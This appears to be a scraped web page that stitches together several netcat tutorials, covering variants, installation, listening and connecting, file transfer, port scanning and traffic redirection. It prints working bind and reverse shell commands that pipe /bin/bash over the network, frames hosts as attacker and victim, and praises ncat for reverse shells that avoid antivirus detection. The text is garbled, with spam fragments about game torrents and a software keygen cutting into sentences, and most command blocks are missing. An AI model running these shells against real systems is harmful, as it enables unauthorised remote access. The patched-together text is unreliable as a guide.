April 10, 2009
Netcat is a really handy tool and it can be used to perform many tasks as you saw this in this post. This netcat tutorial was for windows and linux machine. Like our Facebook Page, Send A Message on Page or Subscribe to our Email Newsletter to get the latest updates about Ethical Hacking Tutorials. In this article, i will take you through the steps to install netcat command in Linux. Nc command in Linux can be used for variety of purposes like checking the status of remote ports, initiating chat services between server and client, start listening on some ports for incoming connections etc.
Netcat is a simple networking utility which reads and writes data across network connections using the TCP/IP protocol. It's a wonderful tool for debugging all kinds of network problems. It allows you to read and write data over a network socket just as simply as you can read data from stdin or write to stdout. I have put together a few examples of what this can be used to accomplish.
Establishing a connection and getting some data over HTTP:
Creating a shell:
- Remote machine:
nc -l 1234 -e /bin/bash - Local machine:
nc remote_machine 1234
Creating a reverse shell:
- Local machine:
nc -l 1234 - Remote machine:
nc -e /bin/bash local_machine 1234
Vectra c diagnostic software. If you'd like to learn more about netcat, I can recommend this book (I served as the technical editor):
I'm sure you are really just here for the download.
If you are having problems due to antivirus programs detecting this as a threat, the following version may be helpful to you. It is compiled with the -e remote execution option disabled. Thanks go to Rodney Beede for putting this together.
Check out my other pages tagged 'blog'.
JS needed for comments.Introduction⌗
Netcat is a tool that reads and writes data across network connections, using TCP or UDP protocol. Netcat has been referred to as the TCP/IP / networking swiss army knife.In this article we’ll look at different applications of netcat and how it can be useful in day to day activities of a pentester, security professional, sysadmin etc…
If you would like to test out these commands in a lab environment without the need to install them on your own machine have a look at my scenario on CYBERRANGESusing thelink below.
How To Install Netcat On Windows
Variants⌗
There are several variants of netcat but most of the core functionality and command line options are very similar. Netcat having being initially written for Unix,the variants we will look at are linux based. You can also find netcat ports for windows that support similar commands to what we’ll look at.

Netcat Traditional⌗
Netcat traditional is the original implementation and was written by a guy known as Hobbit. This does not typically come preinstalled unless you are using a distro like kali linux. It is nolonger maintained and is on version 1.10.
By running apt search netcat on an ubuntu/debian based machine, it appears as netcat or netcat-traditional.
To install it you can then run sudo apt install netcat-traditional or via compiling from source which you can get from the project page https://nc110.sourceforge.io/.
If you install the different variants of netcat on your system you may have to invoke the command with the full binary name. In this case we’ll run nc.traditional -h to see the command lineoptions.
You notice the -e option, this is not available in the openbsd version. This is the feature that is considered a security hole. More on this when we get to the shells section.
GNU Netcat⌗
GNU Netcat is a rewrite of the original netcat to make it more portable with new features and fully GNU compliant. This means it can be easily installed on almost all linux distros.This version is not available via package manager. It seems to also be no longer maintained as it’s latest version is 0.7.1 from 2004.
To get it you can download the source files from the project website http://netcat.sourceforge.net then compile it.
You need gcc and make to install successfully. The binary will be installed to /usr/local/bin/netcat. Below are the commands to use.
Netcat OpenBSD⌗
The Netcat OpenBSD version is a rewrite of the original netcat to include support for IPv6, proxies and unix sockets. In addition to those enhancements it is compiled to remove a feature thatis considered a gaping security hole of the application.
This version is the most common and is what you will find installed by default in ubuntu distro (both desktop and server). For other linux distros you may have to install it yourself.
By running apt search netcat on an ubuntu machine, it appears as netcat-openbsd package.
To install it you can then run sudo apt install netcat-openbsd. When netcat is installed it is symlinked to nc and netcat for ease of invoking the command. We can see thisby checking the realpath of nc and netcat, they point to the same nc.openbsd binary. This can be different depending on which variant you have installed in your system.
The command line options available can be seen by running netcat -h.
Ncat⌗
Ncat is the reimplementation of netcat from the nmap project. This version is more feature rich and improved. I personally use this on a day to day.
When installing nmap you get ncat installed as well, this applies for windows and linux. You can then run ncat -h to see the command line options available.
You can also compile from source to install it which can be downloaded from the nmap website https://nmap.org/ncat/.
Features⌗
Now that we understand the different variants, let’s look at the most common features you’d use netcat for. Most of the syntax is common across the differentvariants.
We’ll focus on the 2 most recent variants, netcat-openbsd and ncat because they are the most recently maintained and updated.
Server / Client mode⌗
Server mode
In server mode you can use netcat to listen for connections. What this does is open a port (either tcp or udp) on the system.
By default netcat listens on tcp. The below command will listen on all interfaces on port 8080.
To specify the interface to listen on, for example localhost, you can use the below syntax for openbsd variant. Sometimes it may not be the best idea tolisten on all interfaces depending on the situation.
Ncat prefers a different syntax when specifying the interface.
To listen on udp the syntax is similar to tcp but including -u option.
As you noticed, the command line options can be used grouped together or separated.
Client mode
In client mode you can use netcat to connect to an open port on a system. This can be beneficial for manually checking servicebanners or just checking if the port is open.
For a tcp connection when connecting to IP 127.0.0.1 on port 8080, the syntax is as below.
Install Netcat Rhel
For a udp connection we only add the -u option.
Reverse / Bind Shells⌗
Familiarity with the concept of reverse shells and bind shells is needed as it is not discussed in detail in this section as we areonly looking at how netcat facilitates them.
This is very popular to pentesters and use of netcat makes it easy. Gta 5 repack by xattab torrent. I will use the server / client model for explanation.
The commands used only work on ncat,netcat traditional and gnu netcat. Netcat OpenBSD is compiled to not have this feature as it isconsidered a security risk.
Reverse shells
For a reverse shell, we use netcat in server mode to listen for connections then supply the shell from the client. This will allowthe session on the server to run commands on the client once the shell is received. From a pentesting perspective the server would bethe attacker machine and the client the victim machine.
Server (attacker machine)
Client (victim machine)
Something to note is that, just because the openbsd version does not have this -e option, does not mean that it is impossible to get a reverseshell when it’s installed. There are still ways it can be used to achieve a reverse shell.
Bind shells
For a bind shell, netcat in server mode listens for a connection and serves the shell process to any connecting client. Netcat running inclient mode can then connect to the server and get shell access to the server and run commands. From a pentesting perspective the serverwould be the victim machine and the client the attacker machine.
Server (victim machine)
Client (attacker machine)
File Transfer⌗
Due to the ability to write to the connections raw, we can transfer files over the connection from one system to another without distortion.
For this we don’t really care about which is the server and which is the client because the transfer can go either direction but we needto run the listener first.
To transfer a file on server1 to server2 over port 8080 can be done as below:
To do the same in the opposite direction:
Port Scanning⌗
This feature is not implemented in ncat but is available in the other variants. According to their website they omitted this feature becausethey have a better tool for that, which would be nmap.
Therefore if you find a system with netcat-openbsd and can’t install nmap you can run basic port scans as below.
To scan TCP ports on a target we can use the below syntax.
To scan UDP ports on a target we can use the below syntax.
Traffic Redirection⌗
Omnisphere challenge code keygen download crack. This is only possible on the variants that support the -e option.
Take the below scenario where server1 cannot connect directly to server3 but can only go through server2.
To redirect traffic from server1 to a web app running on server3 (192.168.125.40) on port 8080 we can execute the below ncat command on server2.
Now you can reach the web app on server3 by accessing server2 on port 8000.
Ncat Additional Features⌗
From the features the security risks can be seen because there’s no encryption on the connection as netcat will write to the connection in itsrawest form, therefore anyone sniffing the network can capture all your traffic unencrypted in the case of shells and file transfer. For bind shells,there’s no authentication therefore anyone connecting to the port the bind shell is listening on will be able to run commands on the machine.
When using ncat, some of these concerns are addressed as it allows for use of ssl as well as access control.
Encrypted Shells
For a reverse shell we’ll use the same command syntax but add --ssl to the command, same goes for bind shells.
Server (attacker machine)
Client (victim machine)
Access Control
When using netcat in server mode the --allow option can specify one host or network range to be allowed to connect to the port, this can be goodfor the bind shell situation. Similarly, you can use –deny to deny access from a specific host or network range.
The above command will set the bind shell to only accept connections from localhost.
Conclusion⌗
Netcat is a really great tool for network related activities, I find it really useful during CTFs and sometimes use it during pentests. There’s several other options thatwe haven’t looked into feel free to explore them, but I think we’ve covered should be enough for most of your use cases.
I haven’t explained the specific command line options -like -v -n because the help menu clearly explains them.
Challenge for you, play around with netcat for windows (specifically ncat because of ssl feature). It’s a nice utility that can help you get reverse shells and doesn’t get flagged as a virus.
Happy Hacking!